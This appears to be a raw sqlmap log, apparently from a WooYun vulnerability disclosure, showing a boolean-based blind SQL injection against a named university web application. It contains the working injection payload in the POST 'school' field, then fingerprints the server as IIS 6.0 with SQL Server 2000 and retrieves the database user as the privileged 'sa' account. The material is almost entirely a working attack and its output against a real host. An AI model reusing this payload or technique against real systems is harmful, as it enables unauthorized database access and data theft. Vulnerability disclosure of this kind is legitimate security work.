 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: submit=%cb%d1%cb%f7&school=-1' OR 1=1 AND 9796=9796 AND 000173=0001
73 -- &sex=%c4%d0&sname=gajfrcxr&types=1&ucollege=select&ugrate=select&uname=sel
ect&usex=select&utypes=on&years=1967
---
[19:45:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:45:55] [INFO] fetching current user
[19:45:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:45:55] [INFO] retrieved:
[19:45:59] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[19:46:36] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xgcbysda.gxu.edu.cn'
www.wooyun.org